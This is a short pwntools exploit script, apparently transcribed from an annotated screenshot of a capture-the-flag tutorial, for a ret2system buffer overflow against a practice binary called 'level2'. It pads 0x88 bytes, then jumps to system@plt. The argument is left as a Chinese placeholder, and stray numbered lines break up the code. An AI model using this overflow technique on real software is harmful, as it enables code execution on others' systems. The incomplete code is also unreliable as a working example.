 exp.py ×
#-*-coding:utf-8 -*-
from pwn import *
context.log_level = 'debug'
r = process("./level2")
1
file = ELF('./level2')
sys_plt = file.plt['system']
2
#（核心代码区）
r.recvuntil("Input:")
payload = 'a'*0x88 + 'b'*4 + p32(sys_plt) + 参数
r.sendline(payload)
#（核心代码区）
3
r.interactive()